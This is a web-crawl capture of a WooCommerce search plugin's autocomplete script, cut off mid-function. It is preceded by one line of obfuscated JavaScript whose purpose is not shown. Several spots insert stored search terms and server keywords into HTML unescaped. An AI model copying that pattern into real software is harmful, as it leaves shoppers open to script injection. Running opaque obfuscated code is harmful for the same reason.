l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/smart-woocommerce-search/assets/src/js/general.js?ver=1769310043
body_size: 10667
content:
(function ($) {

	"use strict";

	$(function(){
		var swsL10n = window.swsL10n || {};

		if ( swsL10n ) {
			for ( var wId in swsL10n.widgets ) {
				if ( $( swsL10n.widgets[wId].selector ).length ) {

					const widgets = swsL10n.widgets[wId];

					let params = {
						id: wId,
						serviceUrl: swsL10n.restUrl + 'id=' + encodeURIComponent( wId ),
						layout: swsL10n.widgets[wId].layout,
						columns: swsL10n.widgets[wId].columns,
						productSlug: swsL10n.widgets[wId].productSlug,
						maxHeight: swsL10n.widgets[wId].popupHeight,
						maxHeightMobile: swsL10n.widgets[wId].popupHeightMobile,
						minChars: swsL10n.widgets[wId].charCount,
						disableAjax: swsL10n.widgets[wId].disableAjax,
						no_results_text: swsL10n.widgets[wId].noResultsText,
						loaderIcon: swsL10n.widgets[wId].loaderIcon,
						loaderImage: swsL10n.widgets[wId].loaderImage,
						preventBadQueries: swsL10n.widgets[wId].preventBadQueries,
						fullScreenMode: swsL10n.widgets[wId].fullScreenMode,
						placeholder: swsL10n.widgets[wId].placeholder,
						recentSearches: swsL10n.widgets[wId].recentSearches,
						recentSearchesTitle: swsL10n.widgets[wId].recentSearchesTitle,
						keywords: swsL10n.widgets[wId].keywords,
						keywordsLabel: swsL10n.widgets[wId].keywordsLabel,
						selectedCategories: swsL10n.widgets[wId].selectedCategories,
						selectedCategoriesLabel: swsL10n.widgets[wId].selectedCategoriesLabel,
						selectedCategoriesLocation: swsL10n.widgets[wId].selectedCategoriesLocation,
						selectedCategoriesMobile: swsL10n.widgets[wId].selectedCategoriesMobile,
						selectedCategoriesCount: swsL10n.widgets[wId].selectedCategoriesCount,
						selectedCategoriesOnOpen: swsL10n.widgets[wId].selectedCategoriesOnOpen,
						selectedProducts: swsL10n.widgets[wId].selectedProducts,
						selectedProductsLabel: swsL10n.widgets[wId].selectedProductsLabel,
						selectedProductsMobile: swsL10n.widgets[wId].selectedProductsMobile,

						promoBannerLocation: swsL10n.widgets[wId].promoBannerLocation,
						promoBannerImage: swsL10n.widgets[wId].promoBannerImage,
						promoBannerLink: swsL10n.widgets[wId].promoBannerLink,
						promoBannerOnOpen: swsL10n.widgets[wId].promoBannerOnOpen,
						selectedPromoBannerMobile: swsL10n.widgets[wId].selectedPromoBannerMobile,
					}

					$(widgets.selector).each(function () {
						const fullscreenMode = widgets.fullScreenMode;
						const isDesktop = $(window).width() >= 768;
						const shouldFullscreen =
							(fullscreenMode == 'desktop_only' && isDesktop) ||
							(fullscreenMode == 'mobile_only' && !isDesktop) ||
							fullscreenMode == 'enable';

						if (shouldFullscreen) {
							sws_init_autocomplete_fullscreen(this, params);
						} else {
							sws_init_autocomplete(this, params);
						}
					});
				}
			}
		}


		/**
		 * Init autocomplete on search widget input
		 *
		 * @param el
		 * @param attr
		 */
		function sws_init_autocomplete( el, attr ) {

			let $el = $( el ),
				$this = $el.find( 'input[type="search"]' ).length ? $el.find( 'input[type="search"]' ) : $el.find( 'input[type="text"]' ),
				$form = ( el.tagName === 'FORM' || el.tagName === 'form' ) ? $el : $el.find( 'form' ),
				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches")) || [],
				$swsKeywords = [];


			if ( ! $this.length ) {
				return;
			}

			if ( $el.hasClass('ysm-active') || $form.hasClass('ysm-active') ) {
				return;
			}

			$form.addClass( 'ysm-active' ).addClass( 'ysm-hide' );

			// Body class if widget on page
			if (!$(document.body).toggleClass('ysm-widget-active', !$(document.body).hasClass('ysm-widget-active'))) {
				return false;
			}

			// Divi theme compatibility
			if ($(document.body).hasClass('ysm-widget-active')) {
				$el.parents('.et_pb_column').css({
					overflow: 'visible',
					zIndex: '10'
				});
				$el.parents('.et_pb_module').css('overflow', 'visible');
			}

			var defaults = {
				id: '',
				serviceUrl: swsL10n.restUrl,
				layout: '',
				columns: 1,
				productSlug: 'product',
				maxHeight: 500,
				maxHeightMobile: 400,
				minChars: 3,
				disableAjax: false,
				no_results_text: '',
				loaderIcon: '',
				preventBadQueries: true,
				cache: true
			};

			var options = $.extend( {}, defaults, attr );

			$form.on( 'submit', function( e ) {
				var val = $this.val();

				if ( val === '' || val.length < options.minChars ) {
					return false;
				} else {
					var action = swsL10n.searchPageUrl;

					val = val.replace( /\+/g, '%2b' );
					val = val.replace( /\s/g, '+' );
					action += ( -1 !== action.indexOf( '?' ) ) ? '&' : '?';
					action += 's=' + val + '&search_id=' + options.id;

					if ( options.layout === 'product' ) {
						action += '&post_type=' + options.productSlug;
					}

					e.preventDefault();
					location.href = action;
				}
			} );

			if ( options.disableAjax ) {
				return;
			}

			$( '<div class="smart-search-popup"><div class="smart-search-results"><div class="smart-search-results-inner"></div></div></div>' ).appendTo( $form );

			var $popup = $form.find( '.smart-search-popup' );
			var popupWidth = 0;

			if ( $this.outerWidth() ) {
				popupWidth = $this.outerWidth();
				$popup.css({
					width: popupWidth + 'px'
				});
			}

			var $results_wrapper = $form.find( '.smart-search-results' );
			var $resultsWrapperInner = $results_wrapper.find( '.smart-search-results-inner' );
			var maxHeightValue = ( Math.min(window.screen.width, window.screen.height) < 768 ) ? options.maxHeightMobile : options.maxHeight;

			$results_wrapper.css({
				maxHeight: maxHeightValue + 'px',
			});

			if ( navigator.userAgent.indexOf( 'Windows' ) !== -1 && navigator.userAgent.indexOf( 'Firefox' ) !== -1 ) {
				$results_wrapper.addClass( 'smart-search-firefox' );
			}

			let swsUpdateRecentSearches = (removeHiddenClass = false)=> {

				if (removeHiddenClass === true) {
					$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_mod');
				}
				let swsLatestFive = JSON.parse(localStorage.getItem("swsLatestSearches")).slice(-5);
				$('.sws-search-recent-list').empty();
				swsLatestFive.forEach(item => {
					$('.sws-search-recent-list').append(`
							<li class="sws-search-recent-list-item">
								<span class="sws-search-recent-list-item-trigger">${item}</span>
								<span class="sws-search-recent-list-item-delete" data-item="${item}" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>
							</li>
						`);
				});
			}
			$(document).off('click', '.sws-search-recent-list-item-trigger').on('click', '.sws-search-recent-list-item-trigger', (e) => {
				e.stopPropagation();
				let targetText = $(e.target).text();
				$(e.currentTarget).parents('form').find('input[type="search"]').val(targetText).focus();
			});

			$(document).off('click', '.sws-search-recent-list-item-delete').on('click', '.sws-search-recent-list-item-delete', function(e) {
				e.stopPropagation();
				const itemToDelete = $(this).data('item');
				let currentStorage = JSON.parse(localStorage.getItem("swsLatestSearches")).filter(item => item !== itemToDelete)
				localStorage.setItem("swsLatestSearches", JSON.stringify(currentStorage));

				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches"));

				swsUpdateRecentSearches(true);

				if (swsCurrentArray.length == 0) {
					$('.sws-search-recent-wrapper').addClass('sws-search-recent-wrapper--hidden_mod');
				}

			});
			if (options.recentSearches) {
				$('<div class="sws-search-recent-wrapper"><h4 class="sws-search-recent-title">'+ options.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo($popup);

				if (swsCurrentArray.length) {
					swsUpdateRecentSearches(true);
				}
			}


			$( window ).on( 'resize', function () {
				$popup.css({
					width: $this.outerWidth() + 'px'
				});
			});

			$(document).on('click', '.smart-search-popup-backdrop', ()=>{
				$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
			})

			$( window ).on( 'touchstart' , function( event ) {
				var $wrapper = $( event.target ).hasClass( 'ysm-active' ) ? $( event.target ) : $( event.target ).parents( '.ysm-active' );
				if ( ! $wrapper.length ) {
					$( '.ysm-active' ).addClass( 'ysm-hide' );
				}
			});

			if (options.loaderImage.length) {
				$this.parent().append('<img src='+options.loaderImage+' class="sws-loader-image" alt="Loading...">');
			}

			$this.devbridgeAutocomplete({
				minChars        : options.minChars,
				appendTo        : $resultsWrapperInner,
				serviceUrl      : options.serviceUrl,
				maxHeight       : 100000,
				dataType        : 'json',
				deferRequestBy  : 100,
				noCache         : ! options.cache,
				containerClass  : 'smart-search-suggestions',
				triggerSelectOnValidInput: false,
				showNoSuggestionNotice: options.no_results_text.length ? true : false,
				noSuggestionNotice: options.no_results_text,
				preventBadQueries: options.preventBadQueries,
				ajaxSettings: {
					beforeSend: function(xhr) {
						if ( swsL10n.nonce ) {
							xhr.setRequestHeader('X-WP-Nonce', swsL10n.nonce);
						}
					},
				},
				formatResult: function ( suggestion, currentValue ) {
					return suggestion.data;
				},
				onSearchStart   : function ( query ) {

					if ( this.value.indexOf( '  ' ) !== -1 ) {
						this.value = this.value.replace( /\s+/g, ' ' );
					}

					query.query = query.query.replace( /%20/g, ' ' );

					if (this.value == query.query + ' ') {
						return;
					}

					if (!options.loaderImage.length) {
						$this.css( {'background-image': 'url(' + options.loaderIcon + ')','background-repeat': 'no-repeat', 'background-position': '50% 50%'} );
					}
					$('.sws-loader-image').addClass('sws-loader-image--visible');

					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
				},
				onSelect        : function ( suggestion ) {
					if ( suggestion.id != -1 && suggestion.url && ! suggestion.addToCart ) {
						window.location.href = suggestion.url;
					}
				},
				transformResult: function ( response ) {
					var res = typeof response === 'string' ? $.parseJSON( response ) : response,
						val = $this.val();

					if ( res && res.view_all_link && res.view_all_link != '' ) {
						if ( ! $popup.find( '.smart-search-view-all-holder' ).length ) {
							$popup.addClass( 'has-viewall-button' ).append( '<div class="smart-search-view-all-holder"></div>' );
						}
						$popup.find( '.smart-search-view-all-holder' ).html( res.view_all_link );
					}

					$this.css( 'background-image', 'none' );
					$('.sws-loader-image').removeClass('sws-loader-image--visible');

					if (res.keywords.length) {
						$popup.addClass( 'hidden-searches' )

					} else {
						$popup.removeClass( 'hidden-searches' )
					}

					return res;
				},
				onSearchComplete: function ( query, suggestions ) {
					if ( $.trim( query ) !== $.trim( $this.val() ) ) {
						return;
					}

					if ( ! popupWidth ) {
						popupWidth = $this.outerWidth();
						$popup.css({
							width: popupWidth + 'px'
						});
					}

					$this.css( 'background-image', 'none' );
					$('.sws-loader-image').removeClass('sws-loader-image--visible');

					if ( suggestions.length > 0 ) {

						$form.removeClass( 'ysm-hide' ).removeClass( 'sws-no-results' );

						const $recentWrapper = $('.sws-search-recent-wrapper');
						var $viewAllEl = $popup.find( '.smart-search-view-all-holder' );

						setTimeout( function() {
							var $wrapperWidth = $results_wrapper.outerWidth();
							// var columns = suggestions.length < options.columns ? suggestions.length : options.columns;
							var columns = options.columns;


							if ( $wrapperWidth === 0 ) {
								$wrapperWidth = $this.outerWidth();
								$results_wrapper.width( $wrapperWidth + 'px' );
							}

							if ( $wrapperWidth < columns * 200 ) {
								columns = Math.floor( $wrapperWidth / 200 );
							}

							if ( ! $results_wrapper.outerHeight() ) {
								var suggestionsHeight = $resultsWrapperInner.find('.smart-search-suggestions').outerHeight();

								if ( suggestionsHeight ) {
									suggestionsHeight = parseInt( suggestionsHeight, 10 );
									$results_wrapper.height( suggestionsHeight > maxHeightValue ? maxHeightValue : suggestionsHeight );
								}
							}

							$results_wrapper
								.attr( 'data-columns', columns )
								.nanoScroller({
									contentClass: 'smart-search-results-inner',
									alwaysVisible: false,
									iOSNativeScrolling: true
								});



						}, 100);

						if ($viewAllEl.length || options.keywords) {

							const handleVisibility = (element, query, callback) => {
								if ($this.val().length < options.minChars) {
									element.hide();
								} else {
									const that = $this.devbridgeAutocomplete();
									let serviceUrl = options.serviceUrl;

									if ($.isFunction(serviceUrl)) {
										serviceUrl = serviceUrl.call(that.element, query);
									}

									const cacheKey = serviceUrl + '?' + $.param({ query: query });

									if (that.cachedResponse && that.cachedResponse[cacheKey]) {
										callback(that.cachedResponse[cacheKey]);
									}
									element.show();
								}
							};

							if ($viewAllEl.length) {
								handleVisibility($viewAllEl, query, (cachedResponse) => {
									$viewAllEl.html(cachedResponse.view_all_link);
								});
							}

							if (options.keywords) {
								const $recentWrapper = $('.sws-search-recent-wrapper');
								handleVisibility($('.smart-search-keywords-wrapper'), query, (cachedResponse) => {
									$swsKeywords = cachedResponse.keywords;

								});

								if ( ! $popup.find( '.smart-search-keywords-wrapper' ).length ) {
									$popup.addClass( 'sws-has-keywords' ).prepend( '<div class="smart-search-keywords-wrapper smart-search-keywords-wrapper--hidden_mod"><h3 class="smart-search-keywords-title">'+ options.keywordsLabel+'</h3><ul class="smart-search-keywords-list"></ul></div>' );
								}

								if ($swsKeywords.length) {
									$('.smart-search-keywords-list').empty();
									$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
									$swsKeywords.forEach(item => {
										$('.smart-search-keywords-list').append(`
											<li class="sws-search-recent-list-item">
												<span class="sws-search-recent-list-item-trigger">${item}</span>
											</li>
										`);
									});
								}

								if ($recentWrapper.length) {
									if ($swsKeywords.length) {
										$('.smart-search-keywords-wrapper').removeClass('smart-search-keywords-wrapper--hidden_mod');
										$('.sws-search-recent-wrapper').addClass('sws-search-recent-wrapper--hidden_by_keywords');

									} else {
										$('.smart-search-keywords-wrapper').addClass('smart-search-keywords-wrapper--hidden_mod');
										$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_by_keywords');
									}
								}
							}
						}

						if ( options.recentSearches ) {
							const currentSearchValue = query;


							if (!swsCurrentArray.includes(currentSearchValue)) {
								swsCurrentArray.push(currentSearchValue);
								if (swsCurrentArray.length > 10) {
									swsCurrentArray.shift(); // Remove the oldest item to keep the array size at 10
								}
								localStorage.setItem("swsLatestSearches", JSON.stringify(swsCurrentArray));
							}
							if (swsCurrentArray.length) {
								if ($recentWrapper.length == 0) {

									$('<div class="sws-search-recent-wrapper"><h4 class="sws-search-recent-title">'+ options.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo($popup);
								}
								swsUpdateRecentSearches(true);
							}
						}

					} else if ( options.no_results_text.length ) {
						$form.removeClass( 'ysm-hide' ).addClass( 'sws-no-results' );
					} else {
						$form.addClass( 'ysm-hide' ).addClass( 'sws-no-results' );
					}

				},
				onSearchError: function ( query, jqXHR, textStatus, errorThrown ) {
					if ( textStatus === 'error' ) {
						var nonceRefresh = jqXHR.getResponseHeader('X-Wp-Nonce');

						if ( nonceRefresh && swsL10n.nonce !== nonceRefresh ) {
							window.swsL10n.nonce = nonceRefresh;
							$this.devbridgeAutocomplete().onValueChange();
							return;
						} else if ( swsL10n.nonce ) {
							window.swsL10n.nonce = '';
							$this.devbridgeAutocomplete().onValueChange();
							return;
						}
					}

					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
				},
				onInvalidateSelection: function () {

				},
				onHide: function (e) {
					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );
				}
			}).on( 'focus', function () {
				$this.devbridgeAutocomplete().onValueChange();
			});
		}



		function sws_init_autocomplete_fullscreen( el, attr ) {

			let placeholder = attr.placeholder ? attr.placeholder :  '';

			let $el = $( el ),
				$form = ( el.tagName === 'FORM' || el.tagName === 'form' ) ? $el : $el.find( 'form' ),
				$popup = $form.find( '.smart-search-popup' );


			if ( $el.hasClass('ysm-active') || $form.hasClass('ysm-active') ) {
				return;
			}

			$form.addClass( 'ysm-active' ).addClass( 'ysm-hide' );

			// Body class if widget on page
			if (!$(document.body).toggleClass('ysm-widget-active', !$(document.body).hasClass('ysm-widget-active'))) {
				return false;
			}

			// Divi theme compatibility
			if ($(document.body).hasClass('ysm-widget-active')) {
				$el.parents('.et_pb_column').css({
					overflow: 'visible',
					zIndex: '10'
				});
				$el.parents('.et_pb_module').css('overflow', 'visible');
			}


			$( '<div class="smart-search-fullscreen">' +
				'<div class="smart-search-fullscreen-backdrop"></div>'+
				'<div class="smart-search-fullscreen-inner">'+
				'<div class="smart-search-input-wrapper">'+
				'<input type="search" class="ssf-search-input" placeholder="'+placeholder+'" name="s" id="smart-search-fullscreen-'+attr.id+'">' +
				'<span class="ssf-search-icon-search"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24" fill="currentColor"><path d="M784-120 532-372q-30 24-69 38t-83 14q-109 0-184.5-75.5T120-580q0-109 75.5-184.5T380-840q109 0 184.5 75.5T640-580q0 44-14 83t-38 69l252 252-56 56ZM380-400q75 0 127.5-52.5T560-580q0-75-52.5-127.5T380-760q-75 0-127.5 52.5T200-580q0 75 52.5 127.5T380-400Z"/></svg></span>'+
				'<span class="ssf-search-icon-close" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>'+
				'</div>'+
				'<div class="smart-search-results-main">'+
				'<div class="smart-search-results">' +
				'	<div class="smart-search-results-inner"></div>' +
				'</div>' +
				'</div>' +
				'</div>' +
				'</div>' ).appendTo( $form );

			let $fullscreen_wrapper = $form.find('.smart-search-fullscreen'),
				$fullscreen_backdrop = $form.find('.smart-search-fullscreen-backdrop'),
				$search_trigger = $el.find( 'input[type="search"]' ).length ? $el.find( 'input[type="search"]' ) : $el.find( 'input[type="text"]' ),
				$this = $el.find( '.ssf-search-input' ).length ? $el.find( '.ssf-search-input' ) : $el.find( '.ssf-search-input' ),
				$results_main = $form.find( '.smart-search-results-main' ),
				$results_wrapper = $form.find( '.smart-search-results' ),
				$resultsWrapperInner = $results_wrapper.find( '.smart-search-results-inner' ),
				$clear_search = $form.find( '.ssf-search-icon-close' ),
				$btn_trigger = $el.find( '.search-submit' ).length ? $el.find( '.search-submit' ) : '',
				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches")) || [],
				$swsKeywords = [];

			let defaults = {
				id: '',
				serviceUrl: swsL10n.restUrl,
				layout: '',
				columns: 1,
				productSlug: 'product',
				maxHeight: 500,
				maxHeightMobile: 400,
				minChars: 3,
				disableAjax: false,
				no_results_text: '',
				loaderIcon: '',
				preventBadQueries: true,
				cache: true
			};

			let options = $.extend( {}, defaults, attr );

			let swsUpdateRecentSearches = (removeHiddenClass = false)=> {

				if (removeHiddenClass === true) {
					$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_mod');
				}

				let swsLatestFive = JSON.parse(localStorage.getItem("swsLatestSearches")).slice(-5);
				$('.sws-search-recent-list').empty();
				swsLatestFive.forEach(item => {
					$('.sws-search-recent-list').append(`
							<li class="sws-search-recent-list-item">
								<span class="sws-search-recent-list-item-trigger">${item}</span>
								<span class="sws-search-recent-list-item-delete" data-item="${item}" aria-label="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960" fill="currentColor"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></span>
							</li>
						`);
				});
			}

			if (options.selectedCategories || options.promoBannerImage) {

				$results_main.addClass('smart-search-results-main--column_mod');

				if(options.selectedCategoriesMobile) {
					$results_main.addClass('smart-search-results-main--hidden_mobile_mod');
				}

				if(options.selectedCategoriesOnOpen) {
					$results_main.addClass('smart-search-results-main--on_open_mod');
				}

				$('<div class="sws-sidebar-holder"></div>').prependTo($results_main);
				$('<div class="sws-sidebar sws-sidebar--left-mod"><div class="sws-sidebar-widget sws-sidebar--left_slot"></div><div class="sws-sidebar-widget sws-sidebar--left_slot_2"></div></div>').prependTo($results_main);

				$('<div class="sws-sidebar sws-sidebar--right-mod"><div class="sws-sidebar-widget sws-sidebar--right_slot"></div><div class="sws-sidebar-widget sws-sidebar--right_slot_2"></div></div>').appendTo($results_main);

				let selectedCategoriesHtml = $('<div class="sws-selected-categories ">' +
					'<h4 class="sws-selected-categories-title">'+ options.selectedCategoriesLabel +'</h4>' +
					'<ul class="sws-selected-categories-list"></ul>' +
					'</div>');
				if (!options.selectedCategories) {
					selectedCategoriesHtml = '';
				}
				let left_slot = $results_main.find('.sws-sidebar--left-mod .sws-sidebar--left_slot');
				let left_slot_2 = $results_main.find('.sws-sidebar--left-mod .sws-sidebar--left_slot_2');
				let right_slot = $results_main.find('.sws-sidebar--right-mod .sws-sidebar--right_slot');
				let right_slot_2 = $results_main.find('.sws-sidebar--right-mod .sws-sidebar--right_slot_2');


				let promoBanner = '';
				if (options.promoBannerLink.length) {
					promoBanner = $('<div class="sws-promo-banner">' +
					'<a href="'+ options.promoBannerLink +'" target="_blank"> ' +
					options.promoBannerImage +
					'</a>'+
					'</div>');
				} else {
					promoBanner = $('<div class="sws-promo-banner">' +
					options.promoBannerImage +
					'</div>');
				}

				$('.sws-sidebar-holder').hide();

				if (options.selectedCategories) {
					selectedCategoriesHtml.prependTo($results_main.find('.sws-sidebar--'+options.selectedCategoriesLocation+''));
				}



				if (options.promoBannerImage) {

					if(options.promoBannerOnOpen) {
						$results_main.addClass('smart-search-results-main--banner_on_open_mod');
					}

					promoBanner.prependTo($results_main.find('.sws-sidebar--'+options.promoBannerLocation+''));

					if(options.selectedPromoBannerMobile) {
						$('.sws-promo-banner').addClass('sws-promo-banner--hidden_mobile_mod');
					}
				}

				if (right_slot.is(':empty') && right_slot_2.is(':empty')) {
					$results_main.addClass('smart-search-results-main--widgets-on-left--mod');
				}

				if (left_slot.is(':empty') && left_slot_2.is(':empty')) {
					$('.sws-sidebar-holder').show();
					$results_main.addClass('smart-search-results-main--widgets-on-right--mod');
				}


				if (options.selectedCategories) {
					options.selectedCategories.forEach(item => {

						$results_main.find('.sws-selected-categories-list').append(`
						<li class="sws-selected-categories-item">
							<a class="sws-selected-categories-link" href="${item.url}">
								${item.name}
								${(options.selectedCategoriesCount && item.count > 0) ? `(${item.count})` : ''}
							</a>
						</li>
					`);
					});
				}

			}

			if (options.recentSearches) {
				$('<div class="sws-search-recent-wrapper sws-search-recent-wrapper--hidden_mod"><h4 class="sws-search-recent-title">'+ options.recentSearchesTitle+'</h4><ul class="sws-search-recent-list"></ul></div>').prependTo($results_main);

				if (swsCurrentArray.length) {
					swsUpdateRecentSearches(true);
				}
			}

			if (options.loaderImage.length) {
				$this.parent().append('<img src='+options.loaderImage+' class="sws-loader-image" alt="Loading...">');
			}

			if (options.selectedProducts) {
				$results_main.addClass('smart-search-results-recent-products--mod');
				$results_wrapper.addClass('smart-search-results-hidden');

				// Insert the Swiper container after the search results
				$('<div class="sws-recent-products-wrapper"><h3 class="sws-recent-products-heading">'+options.selectedProductsLabel+'</h3><div class="swiper swsProductsSwiper sws-recent-products"><div class="swiper-wrapper"></div></div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div>')
					.insertBefore($results_main.find('.smart-search-results'));

				if(options.selectedProductsMobile) {
					$('.sws-recent-products-wrapper').addClass('sws-recent-products-wrapper--hidden_mobile_mod');
				}

				// Loop through selected products and create swiper slides
				options.selectedProducts.forEach(item => {
					const slideHTML = `
					  <div class="swiper-slide">
						  <div class="sws-selected-products-item">
							<a class="sws-selected-products-picture" href="${item.permalink}"><picture>${item.image}</picture></a>
							<div class="smart-search-post-category">${item.category}</div>
							<a class="sws-selected-products-title" href="${item.permalink}">${item.name}</a>
							<div class="sws-selected-products-meta">
								${item.rating_count > 0
								? `<div class="sws-product-rating" style="display: flex; gap: 2px; float: left;">
									${[...Array(5)].map((_, i) => {
										const index = i + 1;
										return item.average_rating >= index
											? `<span style="color: #ffc107; font-size: 20px;">★</span>`
											: item.average_rating >= index - 0.5
												? `<span style="color: #ffc107; font-size: 20px;">☆</span>`
												: `<span style="color: #ddd; font-size: 20px;">☆</span>`;
									}).join('')}
								</div>`
								: ''}
								${item.price}
								${ item.type === 'variable' 
								? 
									`<a href="${item.permalink}" class="button product_type_variable" target="_blank" rel="nofollow">
								   		<img src="${item.icon_variable}" alt="">
									</a>`
								:
									`<a href="?add-to-cart=${item.id}" 
										class="button add_to_cart_button ajax_add_to_cart" 
										data-product_id="${item.id}" 
										aria-label="Add “${item.name}” to your cart" 
										rel="nofollow">
										<img src="${item.icon}" alt="">
								 	</a>`
								}
							</div>
						  </div>
					  </div>
					`;
					$results_main.find('.swiper-wrapper').append(slideHTML);
				});
				const swiperScript = document.createElement('script');
				swiperScript.src = 'https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js';
				swiperScript.async = true;

				swiperScript.onload = function () {
					new Swiper('.swsProductsSwiper', {
						slidesPerView: 'auto',
						spaceBetween: 0,
						navigation: {
							nextEl: '.swiper-button-next',
							prevEl: '.swiper-button-prev'
						},
						pagination: {
							el: '.swiper-pagination',
							clickable: true
						}
					});
				};

				document.body.appendChild(swiperScript);


			}


			$(document).off('click', '.sws-search-recent-list-item-trigger').on('click', '.sws-search-recent-list-item-trigger', (e)=> {
				e.stopPropagation();
				let targetText = $(e.target).text()
				$(e.currentTarget).parents('form').find( 'input[type="search"]' ).val(targetText).focus();
			});

			$(document).off('click', '.sws-search-recent-list-item-delete').on('click', '.sws-search-recent-list-item-delete', function(e) {
				e.stopPropagation();
				const itemToDelete = $(this).data('item');
				let currentStorage = JSON.parse(localStorage.getItem("swsLatestSearches")).filter(item => item !== itemToDelete)
				localStorage.setItem("swsLatestSearches", JSON.stringify(currentStorage));

				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches"));

				swsUpdateRecentSearches(true);

				if (swsCurrentArray.length == 0) {
					$('.sws-search-recent-wrapper').addClass('sws-search-recent-wrapper--hidden_mod');
				}

			});

			let showPopup = ()=> {
				$fullscreen_wrapper.addClass('ssf-active');

				swsCurrentArray = JSON.parse(localStorage.getItem("swsLatestSearches")) || [];

				setTimeout(()=> {

					$fullscreen_wrapper.addClass('ssf-animated');
					// Body class if fullscreen widget is opened
					$(document.body).addClass('ysm-widget-opened')
					$('.ssf-search-input').focus();

				}, 100);
			}

			let closePopup = ()=>{
				$fullscreen_wrapper.removeClass('ssf-active ssf-animated');
				$(document.body).removeClass('ysm-widget-opened')
				$('.sws-search-recent-wrapper').removeClass('sws-search-recent-wrapper--hidden_by_keywords');
				$('.smart-search-keywords-wrapper').addClass('smart-search-keywords-wrapper--hidden_mod');
				setTimeout(()=>{
					$('.ssf-search-input').val('');

					$results_wrapper.css({
						maxHeight: 0,
					});

					$('.smart-search-view-all-holder').hide();
					$('.smart-search-suggestions').empty();
					$form.addClass( 'ysm-hide' )
					$form.removeClass('sws-no-results');

					if (options.selectedProducts) {
						$('.sws-recent-products-wrapper').show();
						$results_wrapper.addClass('smart-search-results-hidden');
					}

				}, 500)
			}

			$search_trigger.on('click', ()=> {
				showPopup();
			});

			if ($btn_trigger.length) {
				$btn_trigger.on('click', ()=>{
					showPopup();
				});
			}

			$(document).on('keydown', (event) => {
				if (event.key === 'Tab') {
					setTimeout(() => {
						const $focusedElement = $(document.activeElement);
						if ($focusedElement.is($search_trigger)) {
							showPopup();
						}
					}, 0);
				}
				if (event.key === 'Escape') {
					closePopup();

				}
			});


			$fullscreen_backdrop.on('click', ()=> {
				closePopup();
			})

			if ($clear_search.length > 0) {
				$clear_search.on('click', function () {
					closePopup();
				});
			}



			var maxHeightValue = ( Math.min(window.screen.width, window.screen.height) < 768 ) ? options.maxHeightMobile : options.maxHeight;

			$form.on( 'submit', function( e ) {
				var val = $this.val();

				if ( val === '' || val.length < options.minChars ) {
					return false;
				} else {
					var action = swsL10n.searchPageUrl;

					val = val.replace( /\+/g, '%2b' );
					val = val.replace( /\s/g, '+' );
					action += ( -1 !== action.indexOf( '?' ) ) ? '&' : '?';
					action += 's=' + val + '&search_id=' + options.id;

					if ( options.layout === 'product' ) {
						action += '&post_type=' + options.productSlug;
					}

					e.preventDefault();
					location.href = action;
				}
			} );

			if ( options.disableAjax ) {
				return;
			}

			var popupWidth = 0;

			if ( $this.outerWidth() ) {
				popupWidth = $this.outerWidth();
				$popup.css({
					width: popupWidth + 'px'
				});
			}

			if ( navigator.userAgent.indexOf( 'Windows' ) !== -1 && navigator.userAgent.indexOf( 'Firefox' ) !== -1 ) {
				$results_wrapper.addClass( 'smart-search-firefox' );
			}

			$( window ).on( 'resize', function () {
				$popup.css({
					width: $this.outerWidth() + 'px'
				});
			});

			$this.devbridgeAutocomplete({
				minChars        : options.minChars,
				appendTo        : $resultsWrapperInner,
				serviceUrl      : options.serviceUrl,
				maxHeight       : 100000,
				dataType        : 'json',
				deferRequestBy  : 100,
				noCache         : ! options.cache,
				containerClass  : 'smart-search-suggestions',
				triggerSelectOnValidInput: false,
				showNoSuggestionNotice: options.no_results_text.length ? true : false,
				noSuggestionNotice: options.no_results_text,
				preventBadQueries: options.preventBadQueries,
				ajaxSettings: {
					beforeSend: function(xhr) {
						if ( swsL10n.nonce ) {
							xhr.setRequestHeader('X-WP-Nonce', swsL10n.nonce);
						}
					},
				},
				formatResult: function ( suggestion, currentValue ) {
					return suggestion.data;
				},
				onSearchStart   : function ( query ) {
					if ( this.value.indexOf( '  ' ) !== -1 ) {
						this.value = this.value.replace( /\s+/g, ' ' );
					}

					query.query = query.query.replace( /%20/g, ' ' );

					if (this.value == query.query + ' ') {
						return;
					}

					if (!options.loaderImage.length) {
						$this.css( {'background-image': 'url(' + options.loaderIcon + ')','background-repeat': 'no-repeat', 'background-position': '50% 50%'} );

					}
					$('.sws-loader-image').addClass('sws-loader-image--visible');
					$form.addClass( 'ysm-hide' ).removeClass( 'sws-no-results' );

					$results_main.addClass('sws-hiding-results');
					$results_wrapper.removeClass('smart-search-results-hidden');

				},
				onSelect        : function ( suggestion ) {
